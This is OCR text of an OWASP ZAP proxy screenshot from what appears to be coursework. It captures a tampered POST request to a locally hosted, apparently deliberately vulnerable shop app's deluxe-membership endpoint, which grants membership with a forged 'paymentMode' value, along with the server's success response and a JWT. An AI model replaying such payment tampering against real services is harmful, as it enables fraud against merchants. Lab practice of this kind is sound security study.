 2
12:21
Untitled Session - originalcoursework - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Requester
1 2 5 6 7 8 9
Contexts
Default Context
Sites
https://imgsct.cook
https://consentc
https://consent.c
https://www.exp
https://collector.
https://raw.githubu
https://avatars.gith
https://camo.gith
https://github.git
https://youtube.cor
https://rr2---sn-a
https://consent.y
https://lh5.googleus
https://rr4---sn-a
Request
Method Header: Text Body: Text
Send
POST http://127.0.0.1:3000/rest/deluxe-membership HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:3000/
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9
.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjMsInVzZXJuYW
{"paymentMode":"paid"}
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 908
ETag: W/"38c-krNL00EOZ+RxS+8MPXR0yFdn2ZE"
{"status":"success","data":{"confirmation":
"Congratulations! You are now a deluxe member!",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOi
JzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjMsInVzZXJuYW1lIjoiIi
wiZW1haWwiOiJhc2RmQGFzZGYuY29tIiwicGFzc3dvcmQiOiI1OG
IwZmYzMzliNzQ3YmYxZWQwMjI0NWI1NDM5ZGViYSIsInJvbGUiOi
Find:
No matches
Time: 39 ms Body Length: 908 Total Length: 1,294 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
11,... M... 4/25/24, 12:20:59... POST http://127.0.0.1:3000/rest/deluxe-member... 200 OK 3... 908 bytes Medium JSON
11,... Pr... 4/25/24, 12:20:59... GET http://127.0.0.1:3000/rest/continue-code 200 OK 7 ... 79 bytes Medium JSON
11,... Pr... 4/25/24, 12:20:59... GET http://127.0.0.1:3000/103.js 304 Not Mod... 2 ... 0 bytes Informati...
11,... Pr... 4/25/24, 12:20:59... GET http://127.0.0.1:3000/rest/continue-code 304 Not Mod... 8 ... 0 bytes Medium
Alerts 2 10 15 12 Main Proxy: 127.0.0.1:8081
Current Scans 0 0 0 0 0 0 0 0